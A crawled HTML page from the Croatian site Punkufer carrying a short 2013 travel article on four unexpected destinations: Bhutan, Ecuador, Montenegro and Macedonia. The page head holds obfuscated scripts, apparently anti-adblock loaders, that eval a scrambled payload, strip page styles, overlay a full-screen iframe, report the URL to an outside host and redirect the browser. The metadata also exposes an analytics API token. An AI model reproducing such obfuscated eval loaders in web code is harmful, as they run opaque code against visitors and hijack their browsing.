

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/clanak/putovanja/europa-i-svijet/top-4-neocekivanih-turistickih-destinacija---308380.html
body_size: 28123
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/clanak/putovanja/europa-i-svijet/top-4-neocekivanih-turistickih-destinacija---308380.html">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/punkufer.dnevnik.hr\/clanak\/putovanja\/europa-i-svijet\/top-4-neocekivanih-turistickih-destinacija---308380.html"},"datePublished":"2013-10-24T12:49:07+00:00","dateModified":"2013-10-28T08:30:44+00:00","description":"Zaboravite već jednom Prag, Budimpeštu i Phuket! Ta mjesta su putnici širom svijeta obišli već tisuću puta. Umjesto njih, probajte otići na neko novo putovanje - predstavljamo vam četiri zemlje koje vam na spomen putovanja vjerojatno ne padaju na pamet!","articleBody":"Butan Iskusan zaljubljenik u putovanja zasigurno neće ostati razočaran ljepotom ove daleke države, čije ime u prijevodu znači zemlja zmaja. U Butanu ne postoje nikakve „otrcane“ atrakcije, a ako vam gužva ide na živce, ovo je pravo mjesto za vas. Stoga, uzmite ruksak i krenite put Butana u razgledavanje nekih od najveličanstvenijih budističkih samostana na svijetu i toliko lijepu prirodu da se dugo nećete moći oporaviti! Ekvador Turisti nisu novost u Južnoj Americi, ali što se tiče Ekvadora dosad je velika zamjerka bila - jako loša prometna infrastruktura. Ipak, to se u zadnje vrijeme počelo mijenjati, te se radi nova željeznička mreža koja će spajati glavni grad Quito i Guayaquil, kao i gradove Cotopaxi i Nariz del Diablo. Ako ste dosad oklijevali, znajte da će 2014. biti prava godina za posjetiti Ekvador, obzirom da je upravo tada u planu završetak svih nabrojanih projekata. Vjerujemo da se neće ponoviti grčki sindrom kad su objekte za Olimpijske igre dovršavali tijekom natjecanja! Crna gora Ako vas snimke krajolika negdje u okolici Kotora ne uvjere kako je ova zemlja vrijedna posjeta, možda će vam činjenica kako je Crna Gora doživjela turistički „boom“ reći da biste joj definitivno trebali dati priliku. Osim prekrasne obale i atraktivnih plaža, pronaći ćete i brojne planine, koje su prepune novih biciklističkih i pješačkih staza. U svakom slučaju, Crna Gora omogućava za svakog ponešto, još ako ste ljubitelj Nikšićkog piva i crnogorskog pršuta i sira... Ne propustite Lovćen i Pivsko jezero ni pod razno! Makedonija I Skopje kao glavni grad, i Ohrid kao glavno turističko središte nude velike mogućnosti za avanture željne namjernike. Izvrsni i jeftini noćni izlasci zadovoljit će mlađe turiste, a svi koji uživaju u planinarenju, penjanju i biciklizmu mogu posjetiti kanjon Matka u blizini glavnog grada. Također, ako nastavite put do Ohrida, vidjet ćete i jedno od najstarijih jezera u Europi koje je za vrijeme sezone prepuno gostiju iz svih dijelova svijeta. Makedonska vina su kvalitetnija od cijene, a povrće i jela s roštilja u samom svjetskom vrhu!","headline":"Top 4 neočekivanih turističkih destinacija","author":[{"@type":"Person","name":"punkufer.hr","url":"https:\/\/punkufer.dnevnik.hr"}],"keywords":"kamo putovati,butan,Crna Gora,Makedonija,ekvador","publisher":{"@type":"Organization","name":"Punkufer.hr","logo":{"@type":"ImageObject","url":"https:\/\/punkufer.dnevnik.hr\/static\/hr\/cms\/punkufer\/img\/punkufer-logo-amp.png","width":257,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2019\/61705183.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/putovanja\/1","name":"Putovanja"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>



	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Zaboravite već jednom Prag, Budimpeštu i Phuket! Ta mjesta su putnici širom svijeta obišli već tisuću puta. Umjesto njih, probajte otići na neko novo putovanje - predstavljamo vam četiri zemlje koje vam na spomen putovanja vjerojatno ne padaju na pamet!" >
<meta name="keywords" content="kamo putovati,butan,Crna Gora,Makedonija,ekvador" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Top 4 neočekivanih turističkih destinacija" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/clanak/putovanja/europa-i-svijet/top-4-neocekivanih-turistickih-destinacija---308380.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2019/61705183.jpg" >
<meta property="og:description" content="Zaboravite već jednom Prag, Budimpeštu i Phuket! Ta mjesta su putnici širom svijeta obišli već tisuću puta. Umjesto njih, probajte otići na neko novo putovanje - predstavljamo vam četiri zemlje koje vam na spomen putovanja vjerojatno ne padaju na pamet!" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Top 4 neočekivanih turističkih destinacija" >
<meta name="twitter:description" content="Zaboravite već jednom Prag, Budimpeštu i Phuket! Ta mjesta su putnici širom svijeta obišli već tisuću puta. Umjesto njih, probajte otići na neko novo putovanje - predstavljamo vam četiri zemlje koje vam na spomen putovanja vjerojatno ne padaju na pamet!" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2019/61705183.jpg" >
		<title>Top 4 neočekivanih turističkih destinacija</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123052,
    subsiteId: 10004335,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Putovanja\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272013\u002D10\u002D24T14\u003A10\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020163,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A308380,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":308380,"contentKeywords":["kamo-putovati","butan","crna-gora","makedonija","ekvador"],"contentDate":"20131024","mobileApp":false,"realSiteId":10023,"sectionName":"Putovanja","ads":false},
    ntAds:{"slots":[],"targeting":{"site":"punkufer","keywords":["kamo putovati","butan","Crna Gora","Makedonija","ekvador"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/putovanja\/europa-i-svijet\/top-4-neocekivanih-turistickih-destinacija---308380.html","ads_enabled":false,"page_type":"article","content_id":"article:308380","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll2.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123052,"subsite_id":10004335,"hostname":"punkufer.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/putovanja\/europa-i-svijet\/top-4-neocekivanih-turistickih-destinacija---308380.html","topic":"Putovanja"},"article":{"id":308380,"title":"Top 4 neo\u010dekivanih turisti\u010dkih destinacija","teaser":"Top 4 neo\u010dekivanih turisti\u010dkih destinacija","summary":"Zaboravite ve\u0107 jednom Prag, Budimpe\u0161tu i Phuket! Ta mjesta su putnici \u0161irom svijeta obi\u0161li ve\u0107 tisu\u0107u puta. Umjesto njih, probajte oti\u0107i na neko novo putovanje - predstavljamo vam \u010detiri zemlje koje vam na spomen putovanja vjerojatno ne padaju na pamet!","authors":["punkufer.hr"],"entered_by":null,"created_by":163,"tags":["kamo-putovati","butan","crna-gora","makedonija","ekvador"],"date_published_from":1382616000,"date_published":1382616000,"date_created":1382618947,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":[],"targeting":{"site":"punkufer","keywords":["kamo putovati","butan","Crna Gora","Makedonija","ekvador"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/putovanja\/europa-i-svijet\/top-4-neocekivanih-turistickih-destinacija---308380.html","ads_enabled":false,"page_type":"article","content_id":"article:308380","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"kamo putovati, butan, Crna Gora, Makedonija, ekvador","description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/putovanja\/europa-i-svijet\/top-4-neocekivanih-turistickih-destinacija---308380.html","ads_enabled":false,"page_type":"article","content_id":"article:308380","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/NewsArticle" class="light-g article-page section-putovanja subsite-clanak device-layout-default front-layout-default article-style-regular  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	
<div class="b-desktop">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
